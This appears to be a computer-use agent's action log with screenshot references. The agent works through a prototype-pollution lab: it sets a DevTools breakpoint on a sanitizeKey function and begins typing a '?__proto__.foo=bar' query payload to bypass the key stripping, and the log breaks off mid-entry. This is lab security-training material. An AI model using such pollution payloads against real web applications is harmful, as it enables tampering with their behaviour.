
Launch the flawed-sanitization prototype pollution lab in a new background tab.
middle_click(494, 549)

On the lab tab, set a DevTools breakpoint on sanitizeKey's return line 26 in searchLoggerFiltered.js.
click(705, 26)

key(ctrl+shift+i)

scroll(384, 563, down, 1)
scroll(375, 556, down, 1)
scroll(364, 549, down, 1)

click(172, 561)

click(173, 562)
click(176, 590)

Reload the lab with ?__proto__.foo=bar and see sanitizeKey strip the key to .foo.
click(374, 46)

text(/)

text(?p)
key(BackSpace)

text(__proto__.)
